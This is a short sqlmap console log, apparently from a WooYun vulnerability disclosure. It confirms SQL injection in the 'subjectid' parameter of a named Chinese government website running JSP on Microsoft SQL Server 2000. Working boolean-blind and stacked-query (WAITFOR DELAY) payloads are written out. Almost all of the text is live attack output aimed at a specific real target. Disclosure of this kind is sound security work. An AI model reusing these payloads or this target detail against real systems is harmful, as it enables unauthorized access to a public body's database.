 sqlmap
[*] starting at 16:38:35
[16:38:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:38:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subjectid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pagenum=1&subjectid=3415' AND 7859=7859 AND 'abPR'='abPR
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: pagenum=1&subjectid=3415';WAITFOR DELAY '0:0:5'--
---
[16:38:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:38:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hnyanling.gov.cn'
[*] shutting down at 16:38:37
www.wooyun.org
C:\Python27\sqlmap>